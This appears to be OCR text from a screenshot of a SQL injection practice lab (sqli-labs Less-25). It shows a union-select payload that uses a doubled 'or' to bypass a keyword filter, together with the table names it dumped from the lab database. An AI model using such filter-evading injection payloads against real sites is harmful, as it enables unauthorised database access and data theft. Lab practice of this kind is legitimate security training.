 192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,(select group_concat(table_name) from infoorrn
搜索
10
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,(select group_concat(table_name) from
infoorrmation_schema.tables where table_schema='security')--+
Post data Referer User Agent Cookies Add Header Clear All